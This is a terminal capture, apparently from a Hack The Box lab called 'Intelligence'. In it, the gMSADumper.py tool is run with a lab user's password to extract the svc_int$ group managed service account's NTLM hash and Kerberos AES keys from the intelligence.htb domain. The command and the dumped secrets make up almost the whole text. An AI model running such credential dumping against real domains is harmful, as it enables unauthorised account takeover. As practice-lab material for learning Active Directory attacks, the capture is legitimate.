 1 2 3 4 5 9 shadow Intellig... 25 Jul | 14:56 80% us 192.168.229.30
ma1ware@shadow:~/pentest/htb/boxes/Intelligence/gMSADumper$ python3 gMSADumper.py -u 'Ted.Graves' -p 'Mr.Teddy' -d intelligence.htb
Users or groups who can read password for svc_int$:
 > DC$
 > itsupport
svc_int$:::fb49fcd5ffc6fefa70503e08c9cd8261
svc_int$:aes256-cts-hmac-sha1-96:7780ba9c60cac7b51f89a4faee199cb103b350082fdac5f7c412fd024d0fc5e6
svc_int$:aes128-cts-hmac-sha1-96:de0b7110639ccbcd2cf195840d6b3ca7
ma1ware@shadow:~/pentest/htb/boxes/Intelligence/gMSADumper$
Intelligence ↑ 6h 59m 1 zsh 2 zsh 3 zsh 4 zsh 5 BloodHound 6 zsh 7 zsh 8 zsh 9 zsh 10 zsh | 14:56 | 25 Jul ma1ware shadow